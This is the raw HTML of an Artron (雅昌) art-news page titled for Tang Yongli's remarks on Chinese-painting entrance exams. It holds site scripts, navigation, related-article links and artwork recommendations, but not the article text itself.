

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20120306/n220765.html
body_size: 22894
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20120306/n220765.html" />
    <title>唐勇力谈艺考之中国画_新闻_雅昌新闻</title>
    <meta name="description" content="唐勇力谈艺考之中国画"/>
    <meta name="keywords" content="中国画_艺考"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20120306/n220765.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":220765,
                            "title": "唐勇力谈艺考之中国画",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=220765&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=220765&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="220765"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list214/"
                    class="lastLink">新闻</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n220765.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:220765                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=220765   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2026-01-22 14:29:54</span><a target="_blank"
                                                                            href="/20260122/n1147765.html">雅昌现场｜再续“往来千载”艺术情谊：徐悲鸿、齐白石、张大千80</a>
                    </li>
                                        <li><span class="time">2026-01-13 09:49:38</span><a target="_blank"
                                                                            href="/20260113/n1147538.html">旅琼文艺家大讲坛2026年第一期（总第77期）丨程大利：海南能画的</a>
                    </li>
                                        <li><span class="time">2026-01-08 09:43:40</span><a target="_blank"
                                                                            href="/20260108/n1147466.html">雅昌现场丨“张立辰先生系列学术著作分享会”在中央美术学院举行</a>
                    </li>
                                        <li><span class="time">2025-12-23 18:36:31</span><a target="_blank"
                                                                            href="/20251223/n1147101.html">雅昌现场 |王金岭中国画作品展：“妙染无声诗 ”的文人风骨与美学</a>
                    </li>
                                        <li><span class="time">2025-11-25 19:25:14</span><a target="_blank"
                                                                            href="/20251125/n1146301.html">现场 | “众行致远——首届中国画博士生作品展暨创作研讨会”在京</a>
                    </li>
                                        <li><span class="time">2025-11-21 07:48:26</span><a target="_blank"
                                                                            href="/20251121/n1146155.html">现场｜王作均艺术展启幕：十年磨一剑，色墨新境绘时代精神</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
